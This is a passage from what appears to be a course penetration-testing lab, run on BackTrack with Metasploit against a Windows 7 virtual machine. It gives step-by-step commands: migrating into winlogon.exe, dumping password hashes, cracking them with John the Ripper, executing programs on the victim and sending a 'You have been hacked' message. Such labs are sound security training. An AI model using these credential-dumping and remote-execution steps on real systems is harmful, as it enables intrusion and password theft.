
- ps
- Record the PID for winlogon.exe. Mine is 448.
- Note(FYI):
- ps display all the system processes similar to windows tasklist.exe
- Instructions:
- Run Hashdump
- Instructions:

- migrate
448
- Replace 448 with your winlogon.exe process ID obtain from the previous step.
- run hashdump
- Highlight the password hashes, Then Right Click
- Click Copy
- migrate
448
- Instructions:
- Open gedit
- Instructions:
- Applications --> Accessories --> gedit Text Editor

- Instructions:
- Paste Hash
- Instructions:
- Edit --> Paste

- Instructions:

- Save File
- Instructions:
- File --> Save As...
- Name: windows7_hash.txt
- Click the Save Button
- Instructions:
- Close File
- Instructions:
- File --> Close

- Instructions:
| Section 15. Crack Password Hashes with "John the Ripper" |
- Start up a terminal window
(On
BackTrack5R1)
- Instructions:
- Click on the Terminal Window
- Note(FYI):
- It's not necessary to create another terminal window.
- Its nice to separate your Metasploit sessions from your John the Ripper work.
- Instructions:
- John The Ripper
- Instructions:

- /pentest/passwords/john/john --format=NT /root/windows7_hash.txt
- Notes(FYI):
- John the Ripper is a fast password cracker, currently available for many flavors of Unix, Windows, DOS, BeOS, and OpenVMS. Its primary purpose is to detect weak Unix passwords.
- Instructions:
| Section 16. Execute Windows Commands from Metasploit |
- Execute Windows Commands (On
BackTrack5R1)
- Instructions:

- execute -f calc.exe
- execute -f cmd.exe
- Notes(FYI):
- The above command will pop up a calculator and command prompt on the Windows 7 Victim.
- Instructions:
- Viewing Executed Windows Commands (On
the Windows 7 VM)

- Note(FYI):
- You should see both a calculator and command prompt.
- Note(FYI):
| Section 17. Execute Windows System Message |
- Execute Windows System Message (On
the BackTrack VM)
- Instructions:

- shell
- msg * You have been hacked... zProfess0R
- Note(FYI):
- The "shell" command will provide you essentially a window command prompt.
- Instructions:
- View Windows System Message (On
the Windows 7 VM)
- Note(FYI):
- You should see a windows Message, stating "You have been hacked... zProfessOR"

- Note(FYI):
| Section 18. Basic Network Forensics |
- Basic Network Forensics (On
the BackTrack VM)
- Instructions:
- netstat -nao
- Notes(FYI):
- Notice the ESTABLISHED Metasploit Session (See Below)

- Instructions:
| Section 19. Proof of Lab |
- Proof of Lab (Basic Process Forensics)
- Notes(FYI):
- See picture before running commands
- Instructions:
- netstat -nao | findstr ":4444"
- tasklist | findstr "3300"
- Replace 3300 with the first process ID returned by netstat.
- tasklist | findstr "2168"
- Replace 2168 with the second process ID returned by netstat.
- date /t
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
-
Proof of Lab Instructions:
- Do a PrtScn
- Paste into a word document
- Upload to Moodle

- Notes(FYI):

- Terminate Metasploit Session
- Instructions:
- exit
- exit -y
- exit -y
- Instructions: